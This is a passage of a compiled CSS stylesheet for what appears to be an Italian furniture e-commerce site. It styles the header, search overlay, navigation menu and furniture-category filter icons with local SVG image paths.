  min-height: 52px;
}
@media (max-width: 1023px) {
  .page-header .main-header-row .header-destra {
    padding-right: 10px !important;
  }
}
.page-header .langs-wrapper {
  height: 15px;
  display: inline-block;
  position: relative;
  float: right;
  margin-left: 13px;
}
.page-header .lang-flag {
  /* width: 55px; */
  height: 32.5px;
  /* float: left; */
  margin-left: 10px;
  /*border: 1px solid transparent; */
}
.page-header .lang-flag:hover {
  /* border: 2.5px solid #FFF; */
}
.page-header .row.panel.wrapper {
  display: none;
}
.page-header .minicart-wrapper {
  display: inline-block;
  position: relative;
  float: right;
  margin-left: 13px;
  margin-top: 0px;
}
.page-header .minicart-wrapper .action.showcart:before {
  color: #FFF;
  /*
              -webkit-font-smoothing: antialiased;
              -moz-osx-font-smoothing: grayscale;
              font-size: 22px;
              line-height: 28px;
              color: #757575;
              content: '\e611';
              font-family: 'luma-icons';
              margin: 0;
              vertical-align: top;
              display: inline-block;
              font-weight: normal;
              overflow: hidden;
              speak: none;
              text-align: center;
              */
  content: ' ';
  background-image: url('../../images/icons/shopping_bag.svg');
  height: 30px;
  width: 30px;
  background-repeat: no-repeat;
  background-position: center;
}
.page-header .minicart-wrapper .action.showcart:hover:before {
  color: #0183B9;
}
.page-header .minicart-wrapper .action.showcart .counter.qty {
  color: #FFF;
  background-color: #0183B9;
  border-radius: 0;
  /* line-height: 140%; */
  /* padding: 0; */
  text-shadow: 0 0 0px #000 !important;
}
.page-header .block-search {
  display: none;
}
.page-header .block-search.open-overlay {
  width: 100%;
  height: 100vh;
  background-color: #000a;
  left: 0;
  top: 0px;
  position: fixed;
}
@media (max-width: 768px) {
  #maincontent {
    padding-top: 62px;
  }
}
/* SEARCHBAR */
.header-destra .action.search {
  cursor: pointer;
  text-decoration: none;
  white-space: nowrap;
  display: inline-block;
  position: relative;
  float: right;
  margin-left: 13px;
  margin-top: 0px;
}
.header-destra .action.search:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #757575;
  content: '\e611';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  color: #fff;
  content: ' ';
  background-image: url(../../images/icons/search.svg);
  height: 30px;
  width: 30px;
  background-repeat: no-repeat;
  background-position: center -7px;
}
.header-destra .action.search .text {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.searchbox-row {
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
  width: 100%;
  position: fixed;
  top: 50px;
  z-index: 9900000;
  backdrop-filter: blur(3px);
  display: flex;
  flex-direction: row;
  align-content: flex-start;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  overflow: hidden;
}
.searchbox-row.hidden {
  display: none;
  height: 0;
}
.searchbox-row #search {
  border: 1px solid #0083b9;
  padding: 10px 20px;
  border-radius: 8px;
  height: 46px;
}
.searchbox-row .block-search {
  width: 100% !important;
}
.searchbox-row .block-search .action.search {
  width: 50px;
}
.searchbox-row .block-search .action.search:before {
  line-height: 46px;
}
.searchbox-row .search-autocomplete ul:not(:empty) {
  color: #999999;
  background: transparent;
  border: 0px solid #c2c2c2;
  border-top: 0;
  padding: 10px;
}
.searchbox-row .search-autocomplete ul li {
  border-top: 0px solid #111;
  cursor: pointer;
  margin: 0;
  padding: 5px 40px 5px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.searchbox-row .search-autocomplete ul li:hover,
.searchbox-row .search-autocomplete ul li.selected {
  background: transparent;
  color: #FFF;
}
.searchbox-row .search-autocomplete ul li .amount {
  display: none;
}
.catalogsearch-result-index .search.result dl.block {
  display: none;
}
/* MENU CUSTOM */
/*
@font-face(
  @family-name:'icolartdevivre',
  @font-path: '@{baseDir}fonts/icolartdevivre.svg?-uzhdojxz#icolartdevivre',
  @font-format: 'svg',
  @font-weight: normal,
  @font-style: normal,
  @font-display: auto,
  @font-type: 'svg'
);
*/
@font-face {
  font-family: 'icolartdevivre';
  src: url('../../fonts/icolartdevivre.eot?-uzhdojxz');
  src: url('../../fonts/icolartdevivre.eot?#iefix-uzhdojxz') format('embedded-opentype'), url('../../fonts/icolartdevivre.ttf?-uzhdojxz') format('truetype'), url('../../fonts/icolartdevivre.woff?-uzhdojxz') format('woff'), url('../../fonts/icolartdevivre.svg?-uzhdojxz#icolartdevivre') format('svg');
  font-weight: normal;
  font-style: normal;
}
#ui-id-1.ui-menu {
  display: flex;
}
.compare.wrapper {
  height: 0px;
}
header.sticky-top {
  top: -1px;
  z-index: 5000;
}
.sticky-top.stickytop2 {
  top: 50px;
  background: #fff;
  z-index: 2700;
}
.sticky-top.stickytop3 {
  top: 50px;
  background: #fff;
  z-index: 2600;
}
/* NAV MENU */
.nav-sections,
.navigation {
  margin-bottom: 0px;
}
.nav-sections {
  -webkit-overflow-scrolling: touch;
  -webkit-transition: left 0.3s;
  -moz-transition: left 0.3s;
  -ms-transition: left 0.3s;
  transition: left 0.3s;
  height: 100%;
  left: calc(-1 * 100%);
  overflow: auto;
  position: fixed;
  top: 54px;
  width: calc(100%);
}
.nav-open .nav-sections {
  z-index: 99999 !important;
  background: #000;
}
.nav-open .nav-sections .nav-sections-item-title {
  display: none !important;
}
.nav-open .nav-sections .nav-sections-item-content {
  margin-top: 0px;
}
.nav-open .page-header {
  background: #000000;
  -webkit-backdrop-filter: none;
  backdrop-filter: none;
}
.nav-toggle:before,
.nav-toggle:hover:before {
  color: #FFF;
}
.nav-vert.navigation {
  background-color: #000;
  padding: 0px 40px 0px 40px;
}
.nav-vert.navigation li.level0:first-child {
  border-top: 0px solid #000;
}
.nav-vert.navigation li.level0:last-child {
  border-bottom: 0px solid #000;
}
.nav-vert.navigation a,
.nav-vert.navigation a:hover {
  color: #c3c3c3;
}
.nav-vert.navigation .level0 {
  border-top: 1px solid #424245;
}
.nav-vert.navigation .level0 > .level-top {
  font-weight: normal;
  padding: 10px 30px 10px 30px;
  text-transform: none;
  word-wrap: break-word;
}
.nav-vert.navigation .level0.active > a:not(.ui-state-active),
.nav-vert.navigation .level0.has-active > a:not(.ui-state-active) {
  color: #FFF;
  border-color: #0183B9;
  border-style: solid;
  border-width: 0 0 0 0px;
}
.nav-vert.navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
.nav-vert.navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon),
.nav-vert.navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
.nav-vert.navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
  margin-left: 0px;
}
.center-col {
  /* ICONE MENU */
}
.center-col .nav-sections,
.center-col .navigation {
  background-color: transparent;
  margin-bottom: 0px;
}
.center-col .navigation .level0 > .level-top:hover,
.center-col .navigation .level0 > .level-top.ui-state-focus {
  color: #FFF;
}
.center-col .navigation .level0.active > .level-top,
.center-col .navigation .level0.has-active > .level-top {
  color: #FFF;
  border: none;
}
.center-col .navigation .level0 > .level-top {
  color: #FFF;
}
.center-col .navigation .level0 .submenu {
  border-top: 2px solid #0183B9;
}
.center-col .navigation .level0 .submenu a {
  text-decoration: none;
}
.center-col .ui-menu li.level0.nav-1,
.center-col .ui-menu li.level0.nav-2,
.center-col .ui-menu li.level0.nav-3,
.center-col .ui-menu li.level0.nav-4,
.center-col .ui-menu li.level0.nav-5,
.center-col .ui-menu li.level0.nav-6,
.center-col .ui-menu li.level0.nav-7,
.center-col .ui-menu li.level0.nav-8 {
  /*
          & > a{
            font-family: 'icolartdevivre';

            font-family: 'icolartdevivre' !important;
            speak: none;
            font-style: normal;
            font-weight: normal;
            font-variant: normal;
            text-transform: none;
            line-height: 50px;

            /* Better Font Rendering =========== * /
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
    }
    */
}
.center-col .ui-menu li.level0.nav-1.level-top.parent,
.center-col .ui-menu li.level0.nav-2.level-top.parent,
.center-col .ui-menu li.level0.nav-3.level-top.parent,
.center-col .ui-menu li.level0.nav-4.level-top.parent,
.center-col .ui-menu li.level0.nav-5.level-top.parent,
.center-col .ui-menu li.level0.nav-6.level-top.parent,
.center-col .ui-menu li.level0.nav-7.level-top.parent,
.center-col .ui-menu li.level0.nav-8.level-top.parent {
  /*
        a:before{

          width: 50px;
          display: block;
          text-align: center;
          line-height: 50px;
          position: absolute;
          font-size: 50px;

        }
        */
}
.center-col .ui-menu .level0 {
  font-size: 1.3rem;
  font-weight: normal;
}
.center-col .ui-menu .level0 .submenu {
  display: none !important;
  border-top: 4px solid #0183B9;
}
.center-col .ui-menu .level0 .submenu a {
  font-size: 1.4rem;
}
.center-col .ui-menu .level0.parent > .level-top {
  width: 100%;
}
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item,
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item {
  display: flex;
  /* height: 50px; */
  /* width: 80px; */
  align-content: center;
  align-items: center;
  justify-content: center;
  /*
             a:before{
               font-family: 'icolartdevivre';

               font-family: 'icolartdevivre' !important;
               speak: none;
               font-style: normal;
               font-weight: normal;
               font-variant: normal;
               text-transform: none;
               line-height: 50px;

               /* Better Font Rendering =========== * /
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;

        width: 50px;
        display: block;
        text-align: center;
        line-height: 50px;
        position: absolute;
        font-size: 50px;

        color:@ldv-color-bianco;
      }



      & > a > span:last-child{
        visibility: hidden;
        width: 0px;
        height: 0px;
        overflow: hidden;
        display: block;
      }

*/
  /*
      &.nav-1{
        & > a:before{
          content: "\e600";
        }
      }
      &.nav-2{
        & > a:before{
          content: "\e601";
        }
      }
      &.nav-3{
        & > a:before{
          content: "\e602";
        }
      }
      &.nav-4{
        & > a:before{
          content: "\e603";
        }
      }
      &.nav-5{
        & > a:before{
          content: "\e604";
        }
      }
      &.nav-6{
        & > a:before{
          content: "\e605";
        }
      }
      &.nav-7{
        & > a:before{
          content: "\e606";
        }
      }
      &.nav-8{
        & > a:before{
          content: "\e607";
        }
      }

         */
}
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item .ui-icon-caret-1-e,
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item .ui-icon-caret-1-e {
  display: none;
}
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item a,
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item a {
  padding: 0 10px;
  padding: 0px;
}
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item a span:not(.ui-menu-icon),
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item a span:not(.ui-menu-icon) {
  padding: 2px 12px;
  border-radius: 10px;
}
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item:hover,
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item:hover,
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item.active,
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item.active {
  /* background-color: @ldv-color-azzurro; */
  background-color: transparent;
  /*  & > a:before{
            color:@ldv-color-grigio;
          }
          */
}
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item:hover a span:not(.ui-menu-icon),
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item:hover a span:not(.ui-menu-icon),
.center-col .ui-menu .level0.category-item.level-top.ui-menu-item.active a span:not(.ui-menu-icon),
.center-col .ui-menu .level0.category-item.has-active.level-top.ui-menu-item.active a span:not(.ui-menu-icon) {
  background-color: #0183B9;
  /* padding: 2px 8px;
              border-radius: 13px; */
  padding: 2px 12px;
  border-radius: 10px;
}
.center-col .ui-menu .level-1 a {
  font-size: 1.5rem;
}
/* menu-icons */
.block.filter .owl-carousel .item a::before {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 41px 32px;
  background-origin: border-box;
}
.category-kitchen-furnishing .block.filter .owl-carousel .item a.componibile::before,
.category-arredamento-cucina .block.filter .owl-carousel .item a.componibile::before,
.category-kitchen-furnishing .block.filter .owl-carousel .item a.modular::before,
.category-arredamento-cucina .block.filter .owl-carousel .item a.modular::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/cucina-componibile.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.chaise-longue::before,
.category-giorno .block.filter .owl-carousel .item a.chaise-longue::before,
.category-living-room .block.filter .owl-carousel .item a.chaises-longues-::before,
.category-giorno .block.filter .owl-carousel .item a.chaises-longues-::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/chaise-longue.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.credenze-e-madie::before,
.category-giorno .block.filter .owl-carousel .item a.credenze-e-madie::before,
.category-living-room .block.filter .owl-carousel .item a.sideboards-and-cupboards::before,
.category-giorno .block.filter .owl-carousel .item a.sideboards-and-cupboards::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/credenze-e-madie.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.divani::before,
.category-giorno .block.filter .owl-carousel .item a.divani::before,
.category-living-room .block.filter .owl-carousel .item a.sofas::before,
.category-giorno .block.filter .owl-carousel .item a.sofas::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/divani.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.librerie::before,
.category-giorno .block.filter .owl-carousel .item a.librerie::before,
.category-living-room .block.filter .owl-carousel .item a.bookcases::before,
.category-giorno .block.filter .owl-carousel .item a.bookcases::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/librerie.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.mobili-tv::before,
.category-giorno .block.filter .owl-carousel .item a.mobili-tv::before,
.category-living-room .block.filter .owl-carousel .item a.tv-stands::before,
.category-giorno .block.filter .owl-carousel .item a.tv-stands::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/mobili-tv.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.pareti-attrezzate::before,
.category-giorno .block.filter .owl-carousel .item a.pareti-attrezzate::before,
.category-living-room .block.filter .owl-carousel .item a.wall-systems::before,
.category-giorno .block.filter .owl-carousel .item a.wall-systems::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/pareti-attrezzate.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.poltrone::before,
.category-giorno .block.filter .owl-carousel .item a.poltrone::before,
.category-living-room .block.filter .owl-carousel .item a.armchairs::before,
.category-giorno .block.filter .owl-carousel .item a.armchairs::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/poltrone.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.sedie::before,
.category-giorno .block.filter .owl-carousel .item a.sedie::before,
.category-living-room .block.filter .owl-carousel .item a.chairs::before,
.category-giorno .block.filter .owl-carousel .item a.chairs::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/sedie.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.sgabelli::before,
.category-giorno .block.filter .owl-carousel .item a.sgabelli::before,
.category-living-room .block.filter .owl-carousel .item a.stools::before,
.category-giorno .block.filter .owl-carousel .item a.stools::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/sgabelli.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.tavoli::before,
.category-giorno .block.filter .owl-carousel .item a.tavoli::before,
.category-living-room .block.filter .owl-carousel .item a.tables::before,
.category-giorno .block.filter .owl-carousel .item a.tables::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/tavoli.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.vetrine::before,
.category-giorno .block.filter .owl-carousel .item a.vetrine::before,
.category-living-room .block.filter .owl-carousel .item a.display-cabinets::before,
.category-giorno .block.filter .owl-carousel .item a.display-cabinets::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/vetrine.svg);
  background-size: 41px 32px;
}
.category-living-room .block.filter .owl-carousel .item a.home-office::before,
.category-giorno .block.filter .owl-carousel .item a.home-office::before,
.category-living-room .block.filter .owl-carousel .item a.home-office::before,
.category-giorno .block.filter .owl-carousel .item a.home-office::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/home-office.svg);
  background-size: 41px 32px;
}
.category-bathroom-furniture .block.filter .owl-carousel .item a.fitted-bathroom::before,
.category-arredo-bagno .block.filter .owl-carousel .item a.fitted-bathroom::before,
.category-bathroom-furniture .block.filter .owl-carousel .item a.componibile::before,
.category-arredo-bagno .block.filter .owl-carousel .item a.componibile::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/bagno-componibile.svg);
  background-size: 41px 32px;
}
.category-bathroom-furniture .block.filter .owl-carousel .item a.laundry::before,
.category-arredo-bagno .block.filter .owl-carousel .item a.laundry::before,
.category-bathroom-furniture .block.filter .owl-carousel .item a.lavanderia::before,
.category-arredo-bagno .block.filter .owl-carousel .item a.lavanderia::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/bagno-lavanderia.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.accessories::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.accessories::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.accessori::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.accessori::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/accessori.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.coat-stands::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.coat-stands::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.appendiabiti::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.appendiabiti::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/appendiabiti.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.wall-panels::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.wall-panels::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.boiserie::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.boiserie::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/boiserie.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.entrance-furniture-and-shelves::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.entrance-furniture-and-shelves::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.ingressi-e-mensole::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.ingressi-e-mensole::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/mensole.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.wallpapers::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.wallpapers::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.carte-da-parati::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.carte-da-parati::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.carte-da-parati-::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.carte-da-parati-::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/carte-da-parati.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.console-tables::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.console-tables::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.consolle::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.consolle::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/consolle.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.contenitori-e-pensili::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.contenitori-e-pensili::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/contenitori-e-pensili.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.cuscini::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.cuscini::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/cuscini.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.mensole::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.mensole::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/mensole.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.poltrone::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.poltrone::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/poltrone.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.orologi::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.orologi::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/orologi.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.benches::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.benches::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.panche::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.panche::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/panche2.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.passamanerie::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.passamanerie::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/passamanerie.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.decorative-panels::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.decorative-panels::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.pannelli-decorativi::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.pannelli-decorativi::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/pannelli-decorativi.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.doors-and-partition-panels::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.doors-and-partition-panels::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.porte-e-divisori::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.porte-e-divisori::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/porte-e-divisori.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.ottomans-and-poufs::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.ottomans-and-poufs::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.pouff::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.pouff::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/pouff.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.mirrors::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.mirrors::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.specchiere::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.specchiere::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/specchiere.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.shoe-racks::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.shoe-racks::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.scarpiere::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.scarpiere::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/scarpiere.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.desks::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.desks::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.scrivanie::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.scrivanie::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/scrivanie.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.sedute-a-sacco::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.sedute-a-sacco::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/sedute-a-sacco.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.carpets::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.carpets::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.tappeti::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.tappeti::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/tappeti.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.coffee-tables::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.coffee-tables::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.tavolini::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.tavolini::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/tavolini.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.fabrics::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.fabrics::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.tessuti::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.tessuti::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/tessuti.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.floor-tiles-and-coverings::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.floor-tiles-and-coverings::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.pavimentazioni-e-rivestimenti::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.pavimentazioni-e-rivestimenti::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/pavimentazioni-e-rivestimenti.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.toelette::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.toelette::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/toelette.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.beds::before,
.category-notte .block.filter .owl-carousel .item a.beds::before,
.category-bedroom .block.filter .owl-carousel .item a.letti::before,
.category-notte .block.filter .owl-carousel .item a.letti::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/letti.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.multifunctional-beds::before,
.category-notte .block.filter .owl-carousel .item a.multifunctional-beds::before,
.category-bedroom .block.filter .owl-carousel .item a.letti-trasformabili::before,
.category-notte .block.filter .owl-carousel .item a.letti-trasformabili::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/letti-trasformabili.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.dressers-and-nightstands::before,
.category-notte .block.filter .owl-carousel .item a.dressers-and-nightstands::before,
.category-bedroom .block.filter .owl-carousel .item a.comò-e-comodini::before,
.category-notte .block.filter .owl-carousel .item a.comò-e-comodini::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/como-comodini.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.wardrobes::before,
.category-notte .block.filter .owl-carousel .item a.wardrobes::before,
.category-bedroom .block.filter .owl-carousel .item a.armadi::before,
.category-notte .block.filter .owl-carousel .item a.armadi::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/armadi.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.reti::before,
.category-notte .block.filter .owl-carousel .item a.reti::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/reti.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.mattresses-and-bed-frames::before,
.category-notte .block.filter .owl-carousel .item a.mattresses-and-bed-frames::before,
.category-bedroom .block.filter .owl-carousel .item a.materassi::before,
.category-notte .block.filter .owl-carousel .item a.materassi::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/materassi.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.accessori::before,
.category-notte .block.filter .owl-carousel .item a.accessori::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/accessori-notte.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.walkin-closets::before,
.category-notte .block.filter .owl-carousel .item a.walkin-closets::before,
.category-bedroom .block.filter .owl-carousel .item a.cabine-armadio::before,
.category-notte .block.filter .owl-carousel .item a.cabine-armadio::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/cabine-armadio.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.kids-bedroom::before,
.category-notte .block.filter .owl-carousel .item a.kids-bedroom::before,
.category-bedroom .block.filter .owl-carousel .item a.camerette::before,
.category-notte .block.filter .owl-carousel .item a.camerette::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/notte-camerette.svg);
  background-size: 41px 32px;
}
.category-lighting .block.filter .owl-carousel .item a.hanging-lamps::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.hanging-lamps::before,
.category-lighting .block.filter .owl-carousel .item a.a-sospensione::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.a-sospensione::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/illuminazione-sospensione.svg);
  background-size: 41px 32px;
}
.category-lighting .block.filter .owl-carousel .item a.table-lamps::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.table-lamps::before,
.category-lighting .block.filter .owl-carousel .item a.da-tavolo::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.da-tavolo::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/illuminazione-tavolo.svg);
